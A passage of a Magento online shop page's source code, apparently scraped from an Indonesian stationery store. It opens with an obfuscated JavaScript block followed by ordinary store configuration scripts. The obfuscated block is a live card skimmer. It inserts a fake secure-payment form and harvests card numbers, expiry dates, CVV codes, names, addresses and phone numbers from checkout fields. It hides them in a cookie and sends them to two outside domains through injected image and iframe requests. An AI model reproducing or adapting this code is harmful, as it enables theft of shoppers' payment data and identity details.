ard-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.alattulis.biz.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.alattulis.biz.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.alattulis.biz.id\/","customerLoginUrl":"https:\/\/www.alattulis.biz.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulis.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.alattulis.biz.id\/","http:\/\/www.alattulis.biz.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.alattulis.biz.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.alattulis.biz.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.alattulis.biz.id\/page_cache\/block\/render\/id\/450\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_450","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/alat-alat-kantor\/pemotong-kertas\/guillotine-manual.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"co